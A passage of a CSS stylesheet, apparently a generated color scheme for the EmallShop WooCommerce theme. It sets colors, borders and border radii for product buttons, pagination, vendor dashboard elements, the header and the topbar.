.customer-support, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, .live-search-results .search-product-price, .dokan-pagination-container .dokan-pagination li a, .widget .woocommerce-Price-amount, .woocommerce div.product p.price, .woocommerce div.product span.price, table.group_table .label, table.group_table .price, .price.user-login a{
		color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
		color:#ff8400;
	}
	button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
		background-color:#0ba2e8;
	}
	.woocommerce .selectBox-options li.selectBox-selected a{
		background-color:#0ba2e8 !important;
	}
	.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
		background-color:#ff8400;
	}
	.woocommerce .selectBox-options li.selectBox-hover a{
		background-color:#ff8400 !important;
	}
	.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
		border-color:#0ba2e8;
	}
	.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
		border-bottom-color:#0ba2e8 !important;
	}
	.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
		border-top-color:#0ba2e8;
	}
	.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
		border-color:#ff8400;
	}
	ul.main-navigation .sub-menu,
	ul.main-navigation .emallshop-megamenu-wrapper,
	.header-cart-content .header_shopping_cart,
	.search-box-wrapper .search-box{
		border-top-color:#ff8400;
	}
	.product-items .list-view li.product:hover,
	.header-cart-content .header_shopping_cart:before,
	.search-box-wrapper .search-box:before{
		border-bottom-color:#ff8400;
	}
	.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
		border-color:#e9e9e9;
	}
	.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
		border-bottom-color:#e9e9e9 !important;
	}
	.product-items .list-view li.product{
		border-bottom-color:#e9e9e9;
		border-bottom-style:solid;
	}
	.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#0ba2e8;
	}
	.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:#ff8400;
	}
	.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
		border-bottom:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
		border-top:1px;
		border-style:solid;
		border-color:#e9e9e9;
	}
	
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-color: #0ba2e8;
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.woocommerce #respond input#submit.loading:after,
	.woocommerce a.button.loading:after,
	.woocommerce button.button.loading:after,
	.woocommerce input.button.loading:after,
	.yith-wcwl-add-button.show_loading a:after,
	.woocommerce .blockUI.blockOverlay:after,
	.woocommerce .compare .blockUI.blockOverlay:after,
	.woocommerce .loader:after,
	.zoo-cw-gallery-loading .pl-loading:after{
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;	
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-bottom-color: #e9e9e9 !important;
		border-right-color: #e9e9e9 !important;
		border-top-color: #e9e9e9 !important;		
	}
	.loading .pl-loading:after,
	.header_shopping_cart .loading:before,
	.zoo-cw-gallery-loading .pl-loading:after,
	.woocommerce .blockUI.blockOverlay:after{
		border-left-color: #0ba2e8 !important;
	}
	
	button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
		border-radius: 3px;
	}
	.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
		border-radius:3px 3px 0 0;
	}
	.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
		border-radius: 0 0 3px 3px;
	}
	::-webkit-input-placeholder {
	   color:#656565;
	}
	:-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	:-ms-input-placeholder {  
	   color:#656565;
	}
	input, select, textarea, .woocommerce a.selectBox{
		background-color:#ffffff;
	}
	input, select, textarea, .woocommerce a.selectBox{
		color:#656565;
	}
	
	@media only screen and (max-width : 480px) {		
		.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media (min-width:480px) and (max-width:620px){
		.woocommerce-cart table.cart tr, 
		.woocommerce table.wishlist_table tbody tr{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.woocommerce-cart table.cart tr:last-child, 
		.woocommerce table.wishlist_table tbody tr:last-child{
			border-bottom:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
	}
	@media only screen and (max-width : 991px) {
		.section-sub-categories{
			border-top:1px;
			border-bottom:1px;
			border-left:1px;
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.section-sub-categories{
			border-radius:3px;
		}
	}
		.product-items .category-entry{
			border-right:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
			border-left:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}		
		.widget li a::before, .topbar-notification .news-title::before{
			border-left-color:#0ba2e8;
		}
		.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
			border-radius:3px 0 0 3px;
		}
		.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
			border-radius:0 3px 3px 0;
		}
		.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
			border-bottom-right-radius: 3px;
			border-top-right-radius:3px;	
		}
		.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
			border-bottom-left-radius:3px;
			border-top-left-radius:3px;
		}
		
		
	/*
	* header color scheme
	*/	
	.header-middle{
		color:#656565;
		padding: 24px 0 24px 0;
	}
	.header-middle .header-right > span > a,
	.header-middle .header-cart.cart-style-2 > a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-middle .header-cart-content .heading-cart.cart-style-3 a,
	.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
	.header-services .content-service h6, .search-toggle::before,
	.header-middle .mobile-main-navigation .toggle-menu h4,
	.header-middle .customer-support-email,
	.header-middle .customer-support-call{
		color:#656565;
	}
	.navbar-toggle .icon-bar{
		background-color:#656565;
	}
	.header-middle .search-area,
	.woocommerce .header-middle .search-categories a.selectBox{
		background-color:#ffffff;
	}
	.header-middle .search-area .search-field,
	.header-middle .search-categories a.selectBox,
	.header-middle .search-categories .categories-filter{
		color:#656565;
	}
	.header-middle a{
		color:#212121;
	}
	.header-middle a:hover,
	.header-middle .header-right > span > a:hover,
	.header-middle .header-cart.cart-style-2 > a:hover,
	.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
	.header-middle ul.main-navigation li.current-menu-ancestor > a,
	.header-middle ul.main-navigation li.current-page-ancestor > a,
	.header-middle ul.main-navigation > li.current_page_item > a{
		color:#ff8400;
	}
	.header-middle a:active{
		color:#ff8400;
	}
	.header-middle ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-middle :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-middle ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
	.header-middle :-ms-input-placeholder {  
	   color:#656565;
	}
	.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
		border-top:1px;
		border-bottom:1px;
		border-left:1px;
		border-right:1px;
		border-style:solid;
		border-color:rgba(233,233,233,1);
	}
	
	/*
	* topbar color scheme
	*/
	.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
		color:#656565;
	}
	.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
		background-color:#ffffff;
		color:#656565;
	}
	.header-topbar a, .header-topbar .dropdown-menu > li > a{
		color:#212121;
	}
	.header-topbar a:hover{
		color:#ff8400;
	}
	.header-topbar a:active{
		color:#ff8400;
	}
	.header-topbar ::-webkit-input-placeholder {
	   color:#656565;
	}
	.header-topbar :-moz-placeholder { /* Firefox 18- */
	  color:#656565;
	}
	.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
	   color:#656565;
	}
